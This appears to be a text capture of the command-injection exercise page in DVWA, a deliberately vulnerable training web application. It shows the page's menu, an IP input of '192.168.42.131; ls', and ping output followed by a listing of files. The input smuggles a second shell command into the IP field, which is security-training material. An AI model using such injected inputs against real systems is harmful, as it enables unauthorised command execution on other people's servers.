 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.42.131; ls Submit
PING 192.168.42.131 (192.168.42.131) 56(84) bytes of data.
64 bytes from 192.168.42.131: icmp_seq=1 ttl=64 time=0.364 ms
64 bytes from 192.168.42.131: icmp_seq=2 ttl=64 time=0.441 ms
64 bytes from 192.168.42.131: icmp_seq=3 ttl=64 time=0.354 ms
64 bytes from 192.168.42.131: icmp_seq=4 ttl=64 time=0.371 ms
--- 192.168.42.131 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3100ms
rtt min/avg/max/mdev = 0.354/0.382/0.441/0.034 ms
help
index.php
source
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection